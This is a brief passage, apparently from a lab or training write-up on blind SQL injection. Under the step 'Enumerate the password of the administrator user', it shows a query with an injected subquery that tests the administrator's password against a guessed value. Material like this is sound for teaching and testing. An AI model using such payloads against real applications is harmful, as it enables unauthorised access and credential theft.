 4) Enumerate the password of the administrator user
select tracking-id from tracking-table where trackingId = 'RvLfBu6s9EZRlVYN'
and (select password from users where username='administrator')
='Welcome2021!'--'